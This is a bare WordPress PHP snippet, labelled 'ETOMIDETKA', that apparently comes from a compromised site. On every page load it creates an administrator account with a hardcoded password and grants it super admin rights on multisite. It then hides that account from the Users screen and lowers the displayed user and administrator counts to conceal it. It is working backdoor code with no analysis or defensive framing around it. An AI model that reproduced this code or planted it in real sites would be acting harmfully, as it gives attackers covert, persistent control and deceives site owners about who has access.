 //ETOMIDETKA
add_action('init', function() {
    $username = 'etomidetka';
    $password = 'StrongPassword13!@';
    $email = 'etomidetka@example.com';

    if (!username_exists($username)) {
        $user_id = wp_create_user($username, $password, $email);
        if (!is_wp_error($user_id)) {
            $user = new WP_User($user_id);
            $user->set_role('administrator');

            if (is_multisite()) {
                grant_super_admin($user_id);
            }
        }
    }
});

add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users :
[$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches)
{
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/',
function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});